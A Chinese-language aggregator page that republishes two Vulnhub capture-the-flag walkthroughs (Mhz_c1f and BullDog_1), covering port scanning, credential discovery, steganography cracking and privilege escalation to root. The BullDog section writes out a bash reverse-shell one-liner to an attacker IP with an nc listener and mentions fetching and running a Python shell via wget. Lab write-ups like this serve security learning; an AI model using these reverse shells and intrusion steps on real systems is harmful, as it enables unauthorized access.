Vulnhub之Mhz_c1f靶机详细测试过程
Posted Jason_huawen
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub之Mhz_c1f靶机详细测试过程相关的知识,希望对你有一定的参考价值。
Mhz_c1f
作者: jason huawen
靶机信息
名称:mhz_cxf: c1f
地址:
https://www.vulnhub.com/entry/mhz_cxf-c1f,471/
识别目标主机IP地址
 sudo netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: 192.168.56.0/24   |   Screen View: Unique Hosts

 3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.56.1    0a:00:27:00:00:11      1      60  Unknown vendor
 192.168.56.100  08:00:27:64:18:1b      1      60  PCS Systemtechnik GmbH
 192.168.56.249  08:00:27:02:7b:29      1      60  PCS Systemtechnik GmbH
利用Kali Linux的netdiscover工具识别目标主机的IP地址为192.168.56.249
NMAP扫描
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.249 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-07 02:18 EDT
Nmap scan report for localhost (192.168.56.249)
Host is up (0.00013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 38:d9:3f:98:15:9a:cc:3e:7a:44:8d:f9:4d:78:fe:2c (RSA)
|   256 89:4e:38:77:78:a4:c3:6d:dc:39:c4:00:f8:a5:67:ed (ECDSA)
|_  256 7c:15:b9:18:fc:5c:75:aa:30:96:15:46:08:a9:83:fb (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:02:7B:29 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.20 seconds
NMAP扫描结果表明目标主机有2个开放端口:22(ssh)、80(http)
获得Shell
─$ curl http://192.168.56.249/robots.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.56.249 Port 80</address>
</body></html>
└─$ nikto -h http://192.168.56.249
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.56.249
+ Target Hostname:    192.168.56.249
+ Target Port:        80
+ Start Time:         2023-04-07 02:19:53 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use \'-C all\' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5a40b796e2191, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3233: /icons/README: Apache default file found.
+ /notes.txt: This might be interesting...
+ 7915 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time:           2023-04-07 02:20:17 (GMT-4) (24 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ curl http://192.168.56.249/notes.txt
1- i should finish my second lab
2- i should delete the remb.txt file and remb2.txt
notes.txt提示可能有两个文件:remb.txt, remb2.txt
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ curl http://192.168.56.249/remb.txt
first_stage:flagitifyoucan1234

┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ curl http://192.168.56.249/remb2.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.56.249 Port 80</address>
</body></html>
remb.txt是不是ssh用户名和密码,尝试一下:(remb2.txt文件不存在)
──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ ssh first_stage@192.168.56.249
The authenticity of host \'192.168.56.249 (192.168.56.249)\' can\'t be established.
ED25519 key fingerprint is SHA256:Jxm0b2xUhxb2N50E9UVsgn5u7Pow8xX6o12kZDGlTlg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added \'192.168.56.249\' (ED25519) to the list of known hosts.
first_stage@192.168.56.249\'s password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri Apr  7 06:33:12 UTC 2023

  System load:  0.0               Processes:             90
  Usage of /:   38.2% of 9.78GB   Users logged in:       0
  Memory usage: 16%               IP address for enp0s3: 192.168.56.249
  Swap usage:   0%


23 packages can be updated.
0 updates are security updates.


Last login: Fri Apr 24 18:18:07 2020 from 192.168.5.253
$ id
uid=1001(first_stage) gid=1001(first_stage) groups=1001(first_stage)
$ bash -i
first_stage@mhz_c1f:~$
first_stage@mhz_c1f:~$ cat user.txt
HEEEEEY , you did it
that\'s amazing , good job man

so just keep it up and get the root bcz i hate low privileges ;)

#mhz_cyber
将mhz_ctf家目录的图片下载到Kali Linux本地进行分析,其中一个图片可以破解密码从而解密内容:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ stegseek spi.jpeg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek

[i] Found passphrase: ""
[i] Original filename: "remb2.txt".
[i] Extracting to "spi.jpeg.out".


┌──(kali㉿kali)-[~/Desktop/Vulnhub/MH]
└─$ cat spi.jpeg.out
ooh , i know should delete this , but i cant\' remember it
screw me

mhz_c1f:1@ec1f
first_stage@mhz_c1f:/home/mhz_c1f/Paintings$ su - mhz_c1f
Password:
mhz_c1f@mhz_c1f:~$ id
uid=1000(mhz_c1f) gid=1000(mhz_c1f) groups=1000(mhz_c1f),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
mhz_c1f@mhz_c1f:~$ sudo -l
[sudo] password for mhz_c1f:
Matching Defaults entries for mhz_c1f on mhz_c1f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin

User mhz_c1f may run the following commands on mhz_c1f:
    (ALL : ALL) ALL
mhz_c1f@mhz_c1f:~$ sudo /bin/bash
root@mhz_c1f:~# cd /root
root@mhz_c1f:/root# ls -alh
total 32K
drwx------  3 root root 4.0K Apr 24  2020 .
drwxr-xr-x 24 root root 4.0K Apr 13  2020 ..
-rw-------  1 root root   54 Apr 24  2020 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  124 Apr 24  2020 .root.txt
drwx------  2 root root 4.0K Apr 13  2020 .ssh
-rw-------  1 root root  833 Apr 24  2020 .viminfo
root@mhz_c1f:/root# cat .root.txt
OwO HACKER MAN :D

Well done sir , you have successfully got the root flag.
I hope you enjoyed in this mission.

#mhz_cyber
root@mhz_c1f:/root#
至此得到了root shell以及root flag
经验教训
- 在得到shell后提权时方向是对的,因为检查其他的提权漏洞都没有发现,可疑的就是mhz_ctf用户目录下的几个图片文件,但是在检查了2个图片后就中止,以为方向问题,其实答案就在第4个图片文件中,所以需要坚持的精神
Vulnhub靶机系列之BullDog_1
BullDog_1
靶机主页:https://www.vulnhub.com/entry/bulldog-1,211/
下载地址:https://download.vulnhub.com/bulldog/bulldog.ova
这次的靶机开发者建议使用 Orcal VM 打开。再使用vmware打开的时候,我发现使用vmware无法成功讲靶机桥接到局域网中。

靶机运行的时候会回显出自身的IP地址。
nmap扫描靶机开放端口。可以看到开放了一个ssh端口与两个http端口。
经访问貌似两个页面都一样


扫描web目录,经访问发现admin页面为后台登录界面,dev目录有斗牛犬公司站点的介绍

登录界面
站点介绍界面

经查看介绍界面源码发现,其源码中有邮箱的哈希值。丢到解密里面梭一把。
多说一句,能登陆的那条哈希值cmd5要收费。。。。。,辗转多个网站才解密出来。
解密之后尝试登录管理界面并获得shell

登录之后页面回显403禁止访问,此时再回到webshell界面,发现能够成功进入。

经测试发现,只要输入的命令带有页面所描述的白名单即可执行。且页面带有一定过滤.最后经多次尝试,正向shell,php、python、直接nc、bash都不能成功反弹shell。最后使用 echo +bash反弹shell成功。
被攻击机执行:
 echo "bash -i >& /dev/tcp/192.168.0.108/1234 0>&1" | bash
攻击机执行:
  nc -lvp 1234
成功反弹shell


查看/etc/passwd/ 文件,当前shell的用户是bulldog,但是还有一个bulldogadmin。猜测这个用户具有root权限
linux find命令不报错:
  查找文件: find / "aaa.jpg" 2>/dev/null
  查找用户拥有的文件: find / username 2>/dev/null
有三个目录,一个一个进去看看

查看note文件,机翻读起来好像有点离谱。貌似是在提示需要账号和密码。

最后百度翻译,得知需要执行文件 customPermissionApp ,同时这个文件的名字也叫自定义可执行文件。
使用 ls 查权限发现并没有执行权限,直接使用 cat 查看customPermissionApp文件的内容会出现乱码,不知道是kali的bug还是ssh工具的bug。自从打开文件之后,ssh命令行也整个变成乱码了。
避免乱码这里使用 strings 命令查看文件中可以被打印出来的字符。
strings filename


之后就不知道怎么做了,随即查询资料得知用户的密码在可执行文件中的字符串中
可读字符串其中有这么几句话
SUPERultH     去掉最右边的H就可以拼成一句话:
imatePASH     SUPERultimatePASSWORDyouCANTget
SWORDyouH
CANTget

这时尝试切换用户,报错“must be run for a terminal”,但需要从root身份登录才能进入查看root目录底下的flag。
尝试第一种方法,直接通过ssh端口登录:
怎么试都不成功,貌似不允许通过ssh登录
从网上找的第二种方法:
通过py调用本地shell
python -c \'import pty;pty.spawn("/bin/bash")\'

=========================================================分割线
在网上看到其他师傅的另一个思路是:
1 · 搭建一个简单的web服务器,并放置python shell脚本
2 · 在 RCE 处执行 wget 讲py shell 加载到靶机上
3 · 继续在RCE处执行 python shell.py,之后的步骤就一样了
以上是关于Vulnhub之Mhz_c1f靶机详细测试过程的主要内容,如果未能解决你的问题,请参考以下文章